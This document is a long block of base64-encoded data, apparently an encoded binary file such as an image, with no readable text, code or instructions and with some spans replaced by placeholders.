9CUCTFYwQmKDl75gVQwa7jCCSTQgUikl72d1kIb3ihqlZLa1DDdxDJeF607tiETelDDf1fzLVkEEn1Cjc0lTEL33yR1wVYwHlQnoITUzCaSkoQXpoRh4WVnVWKdrHEx+jIKQ1QbxOD7Hny8J75tQCyt2oFF+l4Z/o9wZ0yWaN1OF7UD44HdJxaAhPaGIpzjCQAdcfaumTJZNoF47NuZ/e6HNI3G+6FBA0qWn0Qdhk/84hffC14QRMPz4RCNPwEfz9iF9HfxBzLdYfq7OEZF/qARL9CpHLEoeSxGUgx+iIQlf0jJN9LwEhvQne67xfPMe1hzm9sD50PUuUJ53jhCRxctMBCAV7AqmRAtgZB0HQBphjAKfbEXtiIYhkBSJ0ABEqADZxcJeqAEOrADTNBS8fV1IMg6p7MJrqMJmyAMVhd1/nUubMcvb3cGced37yc8l4AueKd3E6ADqXEIs6EygBcvIQIH62F5hrcg/JF44ZEbhgAMBWNt/mMVH5PnPdKgS+U2NU2nL+kDDQPiebH0PnJVadsxD1MYIaeXehwWGKwnTPPGXAOEb/8zAcx0ew2Ue7vXe0azZECTDwjnQR3EZQ3XfKVVQl3zNcfwBG+CNjZQcm7yEbllAzqEJ/[base64]/j0Lo0uaNF59gYWXUAzr04VeuB+2dEtdFA7xUHpkiHp5pXocsgI59n8MhRX4lm+YMgHSIIdz2G/bQAwe6ZGToGQf+ZG/[base64]/1/hhi9+g98SAMm8SPTQcJAMJ5nzeQBAlSzpYd8SAN3DCGEfILPEhjezUKHvKGE8B/YNGG5SgiJ7IzGtkzuQc074BBnvAIlgVNC7GHZsAQgkB8ILSSfviHLymIJ/Q1z4B8yJcGfgASeOJOGkFDeDIoPskSm0hn8RdzwaVnQlGUN3GUSJmUTwEJOhczJdKUEslE/gecVulEMQAt0aKVMfBEYHkcmrYDn0Yt6VUSsJCBwhhqKfWBIbg6YvcZMwUadxQJd3kFKzhsIRELfQkLuoMGMEhIgpk7iwSDUmAFfhSN2Agujyl4IfIG8/AP+2Bh0KCZHcOZ8ZgdoBma9tg9+IiP/vEADOZzK+ClmqTwDBgzbhwTMU6aHdsAY9Jgm8LwDLkZYHtFbG+4hsBJkYBHnCcSI8eJnMmpI8tpNI6QnCc5EAyxkqG1ENjZkviwnVsTk2zCZiInT6OgNvegEuvJT791ib71B/E5lPZAn0BhfzeHn06hBvvZnz+nRGhROFIpoB2QBFq0Am9gglnZGcHyoJ3BLKfAGxkyCrTDXlyHGfNljG2pLDNFU48RCMCQCVf0jHp5CCW6eM/mdrojBVJwBmogd6qhjXcHmMmaGow5CuKyeDd6jpiCCjv6Dz76o5rJH7jSmYtHpKhAj04YeUlKmu9ghcLaj4RBCgBZIM8TP5bW/o+4NDBcCgxfqpvfEQt9NUyvJ6D2ZpEucyIrsKZsmpzbgEE/kiRxyiPnUBf5wCNzOp3lVBARlw95+of5wKcUoU4eZxFr4yP2xA/FoEI/[base64]/kG4CE2MR8qUl/kEuuvEL/TqwmfKvnkqRtIczcWiwOdJv8LALRLML/[base64]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[base64]/B/djMCVgTmlpv5dO6UAxyFZkMSfD/iaQbIOhpGGqRhubqipHHafiqkcf8xkrSCG9UqtII/[base64]/qGuzLLfmaxd8csKPBUAAU0w02yThNJkeE2HdD0Nix3inLNOi1m7U08++zwB0OAILbShQ5kb5bkjqFMDuOwI7Q65NS0FLVNNOe3000874IbAAklF5RT75uFmJVXDUemlTLiR7z1ZDaR1QRE/XElXUtDolcJi1CSWIe6ITlZZERt0tlWU4JgWMYDP7glbfSfwNly3+/GHXLmpOrdude9uN+9495aLXr/vBZyvfNETmF9/zXbxsbMFruzTQMhMGJhgGUYTUWKHM0QIId6Q02LP8aytjTDeIH2HFU4wQQ1DitM1ZENdTrTkM6RoVA1BWZ6U0vA6k7k8mmu2eT0EBBw1/sH+Ajw1aJZIBLHogzI5dekEjW/61gahVmgUSKiGhEKKsi70F5E+7PpDhMKGVpgwyq4Jbfd5Wrsot2+cu/6o6j73brzzbpdv/+nyG70CZy9IHGYmG9hA4b6UJQNmS3Hvu4nA0hM8JkBOM5oAxpkopybLFWM4h7iCDlTTOc/FJk96akMbSLdCJegAdXkQDuxCViGRxe45VjgDr7AzKOMcx2XfUc5nepepbfyuccFbTyR0NituSAMYmfAZN+IhtFMwzyQoCRDSZNU0gYTDViHClUtyNbszAOISFHKdcY4FNZaU7z/nUxW0dgBBOkLmRUEJAzfmVyP79TEf/cCfufSn/i7+set//[base64]/[base64]//kZCj3rFb371Gy66YSUsa4ELXhA7YAIXWDCvAMRcKclPyEYygVxy0eJgJBmgLHM9cChTmTK7ks1upINtOk0LYaq50Y5WC3FoaYpXu9rUci6FmhPC6WCwhtleysOJgsWgcrvbS0iKO0MNYsyMitSkCqW4y1TigKjLoJVUkUTTJJ8VuRjVZWEXFb/IrpOrmKyDeJE78FzrG9vKXnoyq0Tpy4R869pPTq0gDJEAxn33O2c6B5RH/l2XWeIiYAP32c/2esUrIKGGueokowxW3GIUiMAEHtp9lK3sMmOQMEprQrOb/bAu16CE1MB0Ykw4cRu0AGotaGELK45DbVLbSiaA/jbGK9ABjZHzC2ExJ8c8/Ij2fPmxH4MniLwTLlLNo1QL2ywMyfVmOK+8Zf6Q7xAsqV6IxAlWS23ZydXGclinTWZua9tEwIjElpk1NjXTlc2/Q3e60X3kYrd7mQiYlrvljYBsRdCAdqyAvPVNGX73298I2NeXNCpJyV6r4DyBZOE25UAIo02BQGH3ejqgCUpf0NKo6LCHSRO7UeghNbKEKRPagOJRl/rUKzZtIlbdStBqIcY6UMLqkBOsDMWOFDzUFSwAkUPgBNPXNqZ574ickWEDZQMcLXYSlrggsrLkF06WJkzEeYhDnKKbTFd2Gy21deVY+xRPd1a32yg0sXt7/j89Gzu01lduut5R3W9XN9L1PXcBwMgnYaJ7sQFumAezKNJ5t/C//x0UBCpw4BA+eCW3tcAXPbjek53wHTfgbgS0oeKZtbQmrtxhyzHkNG8KuRZSWGqTozrlKl95G1qtwpjCXOaVEtYvcHxGHopy57/s8XF+XkyZYUQYRCYPS4Yid6bex6nGsx7Zwb5dXPVMD3C+evKFBnZsc51EWy579rv9RuyL7SBKYHvb6Qt38hMX8IC3+0/OH3ijPz4yxF9/wQTfb8JH8vDaYvviJXglCOrf7fIWgsvDPM3LOFDSJT3QHNIZNVLbgpNLtZSijRTTgh0QPSbwABGKuVGYtVor/oYcoz3PI4Xboynd87Xg6r2hCz6WgIahyLsKyJkCiQ+CyLrleTrmci+W0INY8JmCkDYqWr4qejrr0zLtI8Ls+o+E6L5xO4h8Cj/xK78nHL74a7cA+JR6myAqlEKb2buAwbssfDf1oD/[base64]/rM7nviJYpRCMOQ3oSi8SHIgCBI4xton/[base64]/mDSuygjDCXhGaHQ0hzOMFInGNYssjYo8ClNG4UGAAOxG1sjINamcTPs8PwS1kXtACGSpNzgxl2OCFWOCGNiBVqtHTMHHRhQlUtCtMroE/t0LSCIiSKP6jJfMOwTQgQFpIiV7SIgcJ7C7J1RYg3D7NhpcRS0Dwq47zGwjQsR0TG77j1MYyfdKCRQ5yVxEDDDxt+BpyfKDP56UvxQhRqP8TMpDAMkamKZcxp9cSmgsyjJUoKGsI2yRTaL8ksjrQtOMAYqbw9a4MqoUKQMUJQQkMa/USnYURFArRCFYsTYIObP8R3vkQFi4tbU0q18iBd8KMhOcyyECDbuku6eEwVnRS3PaNvZitkiIBObCrmpzzGujPlHkum57z/[base64]/IzpJIU1XH1J9H4TTG4x2Id6nJRcTJhs2KB8fJSxaKl3UI362KLOUIu+4JiU+LycoJyxGMi5sMTNCLky9NXnbL5iLOzeGOkWmNUtVNum5OAg1Nxs/NiEXQCRMPSggPTAsQjw/PnB6O8auQD9OQ0tjS1FXSpKbTLGpSO7ESAk7RxY/SzgwU0xLTmRgVWjIUXXiTs+3UB9IUihaUi4iXDB1X2ChVnFtYXyDYOPJVw8/[base64]/vJddu56PuKujvqLsuLH6wMvLzB6Wz1itwmmcyIawwLWuxsH71QZ5y0eEy3epzYKA0Zm5xp6HyamXybGjz7LxyL+4yL7X08z6yNbY3HnG0ozT1adczaSP16TX2a7I066a0bis3q3n2MGzz8jC3t7e1vj33S+m6ka44VeT4V7A2oi64Z/I3ryA2Lai4bzS3Mi93dTN39759YjV4b+q6b3h5sqz6srh75bh8Kvc87xg7MX08tnp6ebl6uv88Pv9+QKE9HTN9tOR7tTA8eDT9tL18u7r+L7u98l4+N/4/fH6++Gs/e3H//rk/[base64]/Hfdfm/WOEBhlXMm5urLi6dcV/A2sP7LB7wwlgJP4CWvMExgwsNVl6jHB+TUaTgE7SMJFbfcuPHGEKD147AgKChwU41VtATfXfdkgJ1BNWjDVIFlXbAciggxRWqNmFX20QoH8HWrVWW3bNhVeIc8FFIF8/1UWXUB1GiBBO1gVo1nWOVehUjErVyNlYnl3Wo1MmQDLLMNEQA8Yaf0ByBySrFUPLIyTVRttsvOUW026/+WablVcGR1NvNMj225gX/fCDDDD88IQJNEyXFY1wYteii3Qi5F13Ofwx0R1XmCnSRgcA0BJvR2IRJg3ymUCfbZLdt95LVm650UEyLpjXBC7O2ZONDZZFJ4ychroVhhiSVRBPaQ3mFlB2wSViq/[base64]/MAMMTTwD1LnXxwnlxvXTfK8AEWEwEyf4ayLlXU0cMC2wbEHcYHGbCOZig3sMQu9ToAbtdWZumRMnY8k8iW3VxTlOVHPLcVfHqOcgna6ahxwlaVTPNro4Ys8xt1XpiWG/lqmvPuFMmdKg871xdVEAhazRWYCQ9DDGjPCEtINTOQhHZXxp3bk378SaD1ldc0fVFX1/JbWwZWY0uu9evyZkJcMd9Hd3sH3Qn4Uv+YeYdFf07gkaBfoQbEGuIRAMWYUgJwy5yn8c5SmAcodhuimK5E2EKQdkh1uikUhbQGYVkE7RR6XzEMcF0jiwWTMqHUkQr2a2IRK+aVQldVkKw1MV2dcpdxuDEqWH5rlha2eCDJHADGhhvFv5gMM0fmMeaRxgqTDQRU/[base64]/[base64]/[base64]/i8oOSvaSBRgbgSjqooouhEU6KVlmUMSVVJgoRSEWKl1exckWuSxFW9hKWqbDvtDxh7WQrGDcHHSt4wpIADaZyA0jEAnlD/MMjRpFbt2LhiEBAyROwQB4zyYY2aWOOF6KKiVFgAhOG0NKUkEOS+Vwtcg842wy+SF0zPYGomSlnd+PG3/BmsiRHWoM843gHjPgrNoCaGP4NwAAGvaJkYcRBoHznW1CO2Nc2k1PIYkPsk6DEMi23JBaAA5xitIJydAWu4IwY3GAO/vkgS2FhiTiL0taBlnUYVmErZ1egnJ0VxP/FYXcFLeKh8UjAEhDrUtYQi+P94Qp3kPEo4ri1ihwux/zjW0neOwKnTtmpcfADJmARCyMbQg1aMs4TfpuR6P6GOBx4QBinPIOtjhOsYYWXvLzMbYGIAAjTdA8QSGEtL6y5IgarzaD+9wfYGI4+6s1PQQ+YH8Z9BGC5mYEE9LwrPndaOwgoNKmz8oKCG/zgCE+4wgWeEwiA7tBReQHQZMQUhMcgBi+4OMYbnDmD/OSEr6sZJP4tLReLxyDTnBXBwV07YJbqBAKB5pVFZw7zl5LVMFOZ+YgrwxUfofqmUzHBHVoNiSuAQca23dsTRFKukeQgb7sdSdp+szXfSFOqxAbmkddA1DFdedkj4TWXOKCBKDMXTV8TJ5aznT65ddvLCFjrNNGzBqACYs3969/CXMIBMIskx2GKbpr/Sm/GIRLf5EKAAAYiANT+BEGVXAxUCu6Dylu+CZjHvOV9UITMN4EKRQh96D2veYkzBQIbcIHqXeDwzTnlBT4gvQ9M36CCM4X1NK/o6i0v+t73fuOWlWgrRaRxuWSos7KKy8WLAPrQX3zSJVz+718AFINn6PS5z32HEP4AAdX3oAerR7BSUO+CHlge/BuoObBuDpmllN/zlUe1gXWJ4h0G/UE5GPowklxb2yaPzWPyWzkQHkiVVDMgTeryA2oQB4YwCrNVbKMwVU0mTdnjBUEmLjMhbWnyRdKGXdEBJNqmYG/nZRtAgRZIA6mhJHkjEQVDA/[base64]/mW9jAJeKgHaVCLRzgJrtCZnvmZnikKdmBRLkAIQvmTyWAOSsl6eNkDXdAKxhCbsmkMoQCHeXlzWkF+RXAKtdCbvlkLdtCFFUd5PlAFmYkEJdAByqmcxicsEUAYN/UYN4AFDlgaf3Cd1/kIpv7hBWLjR9e4Bsh0Y2CQA0DwA+l4BdPYgOQYDdEwDMSGjuRREtIEBlfmBUv1NfUoLho4ZdNVPluDLPpYHf0YXiq2NVtzgBHxB2+EGhUxA/khHL1Rn0HkBVWHLjZ4bznIOA/[base64]/7wUKj7sAtv0HyGiYmu8A6O+qjocJpCSZNvgA6P+g7jkKmauqmugHsuwAfJEKqimgymAIduCKhnoAu9sKqs2guvoIRuioRV+SC3F3vwp3rFaQq2sKu8Wgt80ASU13lHWAV8sKJZ4AQqkKwqUALMWgIYJ3ES8JxBxyDA5YCYEC3XGQfXiSRBFhsm8FuFcx5sdmNP0D/ouQaGII6jUQxFEgvFdnTt0htstTUUCgNkV4/[base64]/q4j+sKPaB7acAOoxqq0zAIb6CSp9C5nVsLrcqqteC5pHsKhNCFneMCVTAJlNC6rUsIdoB5b6CrvLqrviq0RcAHrksJoXAJpnAJx+oEwusESFC8d1pwBhJ0uEIWIoCCxOYHSAIGG3tM11JFX/5yKMDlbjdGntGCLUOmnsUgDdLArqERC9N4BcXBVmDgVPYZE/gJj2THr2eHr+UzEvkYoI91sO2DACNAoe1iJuN1BZBwLeixHmVSn9pqCLaFCX6wsWqwsEsFEx9beIuDg4g3AkNxsjsBeVPxMER4AyL5BSz6ojMbozXrs+yQs256Bp/QsyiMD7pghWwIe2fADUarpFKZw1GJD3pABU1wBoxgDlPaDUqYebNHextQnOrQtUzspW/JlvZgDm8AtpGZBu0wt1icxVqMxa4wrJOwD1sMt/vwCaKwtX17xl3qt+1gBEWoB/qAuG+cuO8gDIPQCvYAuXg8DpILi5Z7uezACP6RYA6XG6qhW8ihewpN4IoQ4AN8MA2zuauvuoS1ULu2G7tNkAbMMMm2oMm2kAliELzDa7wY9yCghFNNESaj8J6v1jTaep1pMyXYGz43ZjDS9AcGg67qKr7iy67uWk1g8ERrY00/UK/3iq8yIY/msS4aqCYlgTM4M38Q1WX6e0FrxTblwmPABQgKSgMaAAAAYG1PsIB+8AcN6K6xAAuG4Ad9AAcPrC72GkbuW8EiK7IPw6G2oSEanDqAAXHRGgEV9QIg/[base64]/AGgMzJvcqFl8wMtsAJnMCrnIAIeCAGnxy8xmt7x/gUN5AD5jxVRucFCqydVRRGxYEchvIb3LhsNCBMCitVozAL4avL0lCOs/AIC4gmAAsGfuAF0LG+7mvM+mp2viFtNJE2bEJZPAdTHjbNH4YAI8HMYbKN4NlmHODNX3OA6BlV6ToKreYswxALSKbO7Lw129Mtj/[base64]/UA3YwDYP8DHxgCqNq1kZuDLFLFhsw0bRbu9MgCbpA17t6CW/wtIFaC3ud133t12PQ5UKQBcs6yvZnTkCSL+LIwGzDddCIvmS3ZP8jNuWZHEHkVOkKC8QgDdSgy99Qjv7ApDzXxAEwMI1+8ARHEEQw8L75Gr9ORGX1iDYr1iZLUdtdIc24rbIU2kzXSKH8RAPCzS7ifGTI7a7K7SzMnc7OTaGk7bEBYx/1LDj6wRJXomgrox1BSBiMIwEFJ7ZoqIm6yww2C6TqwJI8CcTAwNA+aw8wfAaf+MPcsN85vJhSOeDSXplVgOCpN9FCLO0EDqbaPpmHuofM9wbQ4OHkHrftEAnC0OHCoA/wkMUpbqi6YN9VAA2I26WJaw+SMAjrjuOb+gxnwONH4QJdsAuDPA6i8ApFbuRlbQyE0ANKPtFSvsl2EApubQuhULU0LAmcrNeIgAhdPgRDIAQrYAElQP4C9nd/TjEfjyCOhhAHCIwJf+DybR49vVGe5eMbaEOfCpiuooHn4vsN38Aa7moFG2uvHPAEUeUFRwCOf97m8IjM1wMD+3o9VyABsRHpQYhOlF7ppxIA/duxxkGh4MaNwf01R2AFagAHfmAJRTbqbr/cR2YJ6twHcaAGagMDx/GOGnBI090wqx4TGoIq24FOkgEBEZDEuo6GU/gJlKALuiAK8l2ju8AIVvgGkdANkY/CQYqolSen+u3sUUmZadntb9ml+PAJVU57TvkJTdy1YvylY/oPu2CElVru5X7u497T+wAN7dDuHB63hMrU+xDDPmzFl7oPwsCVwjAOl2oPOv4rCZPguJtqCqb5uP4O8AEAAU0gCuMwyJ2b8ApfyAzfhaiH3xEPnK9gDG4tChjvA1fO11s+BkOAAijwAQpgAQnQAbBUGCuWZTeQygAxypCaH168PHr0B8wPDg84jJgRccaPKzNg/PghQ+MTLxi9GBo1qxg1atJIfis2DFYsOF7iyODA4UgfQ36eyAAThyEHDRp4xmyoAcZEGRoeDH0iQgINERskPN0QVepUqRIQIAiQVetWrl0DXPUaVuzYsRIC0PDy5McMDjM4crzyZESEAxx+WFEDxw8mvrCGERsWWHDgWLH4WvKTOI4XizDU/hgRky7dA5UPRKAcgUOEuZU5z/64GhorWa5Xm1KN+jSCBBExqqSx86mVNtrafv2KpEsYO97s1LWKNOjMG2Dq8PXuLawbcuT2RBVpQqUbOnvVrV+vrs/epFb29ukDH178vu/2gDV5IbWKMHPk3b+HH1/+v3/uXdkp4qPIG0n76P+vT775ACRwH3P0mMScdu4hkD592mkHHF2gafA/[base64]/Us88/lwJUgg0E/[base64]/TJkkzP6Qh2lszkmnOEMhe9CFUxjDmc/sxhl6JJUPdal1pkDD4CJRCziZyRh6GJwdytQ7L/Xid8Eb3vA+wKcJICBQyVueCR7hvPlxqlGPsFVD2vKQSkHrU9DKHwc/[base64]/hoBTe++P6GQfagCeowY9xe9h19oFGNUWmCHnbBDcY2lhvCgGw75AMOyFbWssLgBjCoUIQXBOwNS2tQN5rQAwggoLQQ2MALYrDa1WpJEvpw5GaLUFet/WcfukDdbN9AoabBTReNzNAuJjFKt1WBkHrQBzxUtFzmqkgSJzKcK8xRy2Q0zgcv8IEPQCc4MTbBB8ucBJGcZIxJdMEFEHBBF17BuSY9owpqVJ4LmkAJYzSpdszAryla9yVT4JcZtPuSOYFXp3Sqc08JqICfAGWCDdCAL+X6w00OQlG5NGRS/KSIP6nFFg5YyjF7icVISBKOcBz0G6gaRizUEIc4gPQicUDIoyYCGf6gXG8EDxCKRnJ6lF+ZFKWpMUtLvwIWITdLNFfBlwjicmGaZhgI+xMKReDgQUwEZiUjFCpRwWVUvsTKD2vQFLXU4NTNYOYyMrzXmQ8AgGzdS6VY/bEClYda16RBrAZbxjTO2hskRsJhkZjOwhr2BocV2o1UiI4Xq6MOSXRjixCyRzfe0AQXVNrOnxBGy+yxi258J26GdcoGejBcAZX6PRWiDziqwFk+6sEeFRJGEyCwlRxOgAS3JkFrqOBJRxaBj1WgEIHQEQkXYRIcF7JtK16rtgsJN4lKLIJ8Pdlcajt3F/bIkT4IEctaNg5paeDDJybBREmcrpDy1Zwxe/EMRv50YbRdMMN62VuLSUvlBVQQRTntu19+75ecbxqw8ArMAIJ/[base64]/XOaNTxspfcADSEIM0NPVbakKADhqY/wQ33gAeN55UABJogisGa2vLuAZCqORsw5FZoF6TdigAmMHrS6/66kQ1yha+LkAbQAmgf0OgGNKABjEiYA9n0GdtridtsQjsMd6NtwiSqXW19SOIZfpuROYRUy3G8IpFFEAY6KGcOO5w7DcgQb5NMYQeClc0Op2Bv5+yQOhdQ4RXl7Hf6W/[base64]/[base64]/JnEFHomK8js/W+gF9dPG/UIE4BECAhs4+cuT+rs/hAMEJIwDasmJR4GJ/uGfA5yIOLCC/HELTAnAWaAFUoAEQAAEhJinWf6YBWK4wBSLhVnwA72Alh/gqTjwA/FBQlkZs/[base64]/qmadYEMhoEAxieJ6amLKGxIRRuDKYRBSd4AAY0M+L4An9zLmo4Ll+4UiPjEGQfKmr2ICExBaIUEhqiQyh4Cm98IOVHMIsK0Ij/BaqqzpPyTqCuh+SmkI006g1q0JtGQGsYg0vnIqiPBbl2QASKAEVcIIsuARTeMojmhh8+AQXaYXjQAer7I3qkLQscgVVMhl8IBFAyw60dAVHO0s6Ii30Uv4sOWo84eIPYbDLxnMFSbiY6MM88hAG2cQl7KKCrGmQdqACF8gKBBi9wizMCWiN9aiQdoAkxzwDV5DM/9CHT4hM1/ukzMwQfeADYABNwHkuXJS0bkA+1TyDVhjNR90FO7iaq+kiVzCa2Qqv2jSFLuDUV2ASdePN8KO363qBD6GdbBzO9IsTOnm/AsOTcqwB4xG9CdgAQxEfR3kCGMi6RyCIASRRjvqUJ5CxKzCEebwIbbEfQ7iDeUIIc5HJwpiFC2RPYqDWWKDPcqHPKyuXWHHI52GM/[base64]/K0z010wLZvbYZJcAZVFzch13ItBRRPnRAvnFwDhepQzdqtMvaRdTxgdWiAklgB8oZB3AQpDdQnF4A1VDlnGl4g8OaL2tKVfXrnTkZglYtsPt7Thw4HuV5ijWYJ1nRCU5hlDEbAYMFgIorCFaZgY/IVf20R5EgCWmwQMAgof71LLloEEjAMKF6jQUZU0j7aUhZsQKNgKgBpLgfKCAA7Rcic6lzpbV0PTIRMMm5oCBLwSCSxAt5XckUs9eow1dIgIRRoCgWA4M1ALOCIKiaWAO5MDN5sdwqhAgs7AoEXVgBnZmHvYRL4AM2rNgp2lEXYV/mONIcVQfcGQRuGFmStQ7tMCPweA9zeINKa4Ks8d9PUkTLa4cd7VnsqgKp/SNwkDU2tbVbM0wvTNo/OkU6VRN8yzQAuT1AUo6eQTVAxRAJ0QPGK9TmKtRxSBHnEI5dEBF1KNLWDA5fUy2ojVvKYQfcmYQloRy9dcY06IEskYRTMOIjRmIjBrDaSWIkzv6EMThO5NST5qwAHMi1p7gXE8AC6WSxWbmCR2CxirTcuhioRJkBhnyC/HQMTCAGESuJ0Q0MapVjgSw5lLhA1Q0h9VGV/OEAGqiVu1Ah+qm5i9BPu3gCQtld8cUqRYZB4BW6msKIzSheS7meu+iphlQfZyBdfC3Cey3CQ6mVuDBeS7GIMyaoc2GMMnuKKdQAGtCgKrQLoJTBf1HR8pWzDUBKFUgCMTAFPrjR5MgYJNKjM/gEYDirXWCiZK4iK7pYF2EER9NfllnS/[base64]/og6D2XE3JoKQA0KKUZd8VMkeeQRrAiAHUDFc2yevhKSDslkx2BuflZJcUIelVCJPECGrJurSIiDXYC0yQuHdRjQP4YlZ5gMudlAei5Vq25aeYgA542CSQAjHIBEL4Zd7oBm4wK3UgtjfgxapMWf6p0YW0EulEsqtoZhlucAVqHo/wmNkmAJ1JkMsDVsRu2LwNCD7YUkxRwBIRmODS8+0J4CNREGEAaYdJSJPh2hrl/o9QGiwLwT34yEw06gI9ENt/vkVJUAfmY77tcNosamgiMQY/A4bFyqxXQO/0Tm9gUO/2DoXARC/YKLf5loRIQDTQaQXA/RJmGAROzSL65oNCOOn3sxP7Mx7luQEE+pccuIHnsYKavgI/eIQ1YIjv5Wlh9ekZeJ4juAg/UM9iWGrUnQWEiBVMWIk4VuqltmOnLow/EBb/[base64]/giN4Hl55wGEYSMMAg4jQz34FCfVZz6VOKKNOsZWAhUfAgoigASAABFqAhDjwoH9dOZ/Yav9kQcaOih8H8gcS8hmUAJPMKTCniJtI8ghlyPEhBieX6yiPSYgc5Q4VHxAqQkyYFTgIwIWYCwnAjFWBAytgMYtMWBlE86FcWBGAbDeX7DiH8zk3BUJwQ3wQBSPCh4BeKyBFDon5hET6hEEf9Gu7DnxwRV0Ahk/oBkYvI0dnk0SED3DI6EyHD1GIHc+cLMfZABdIg0kkkLR8ARFY5womPXfeNXqmj0fShV0A/PqYhEgQRWGA2T/9B3AoGzt6K76pdf5uEKTXeocUZi7R9xtR8HXmC/sYCJgqGHYiMYeH6YZpeKZpmIZCeAbad6ZpeIbVsfZpqD6uKr9aQFUzOYVsny9uT6M18WgzIXfhMfcDS/enGBZ234Ac2IA7GAU/[base64]/jscbZnTg9mRnrU6Stt+vTpfadddWlyRti+2LL32etmu1u72bLN3UanOzY4Ki5c9JDU7h/y5Pt09XgxgQSJCdInUJQOPUYRPvuSc3dVmRE47vsmSdqeXJgr8/Dg/aPdufYbaPvWr98nqvWnfe/2v9ulC91++riyyzj8vSOKPuMouCCDDX5CRQwvYMeNMBVayA0jkZiTDIccGkPINL2IKOIzb9QyoojG2NEDBBD0YKItMcpoyytU+OBDE/[base64]/oAEHaT6x6w9qEKS5n8PAAocakPCChQlhAQGEJrRg0oef0Qx6zjnUfGNoLLMQMwwxs+iu+6FGJdXt5BwoJMMPmwJhwrgXpVpqWyFp5P48Scuj2ir1KNFQq00RzJBTS5RrrxNUa3iFLK+IA3sUVskqi6wlyrrfh7IEjQKsowbBuv32V/ik1RGUJhRWW8glwIrIJXAbIEEJ7qIXd70LMJk4BSH2ZRh8uGIx6gCGJB7Trw3qghFvUJg98DGwxXTGHK6whz7sAYxPtMIVwmDYadDRjVa0wmVvwJHQLqbDi8EDGk0YThp2gbJ/tAMcfACZyKhDMuuQIAZGEMUQ/3EPykxiF/dIDjq48QnYJMcduwhPcuChD2HsAh05O+N+jBixVgxtP64QxdD0MQlXHO0dCkJG0/LYjklETUJUKBoLaziJT0hCF1/rUDJMQYgThf5ND8xAkYj40AMgEkJttTiFJF3wo0vsqBbGoISP3sBJuwkJEXlDkgc8sIISkCBwUkKeRExQESwQBExxUAOvpDWCyUXuB5nyJU2i8oM4YIV1QYmFJfpgiVkcQxNAoAENgBAGXpCCV4gKFDXCoc1wUMNQQSEGOJ3hjGHMQijmHMoo/[base64]/UghPGjVGR8sa3vq2yla6U5USoJIJsJc4LXoDDl8I0Jg0cQQYY9cIVDuqFPxzBEM8aBTGiEY3bHWoW1FwDGP4ACd3VLr2C2qY2u8lecK4XnP7+/e/[base64]/AxFD+9I2Bz86/xShG7uhbuz8FCr/[base64]/mpUE461m8DpQ38GQru+POYxXwQqvOzQ3hlEpZPTDj3oAmXCAKNydDGI9MRGsdA4Qw96WwRh7EfVrDaQPiJBtS8PYmVME8Ubv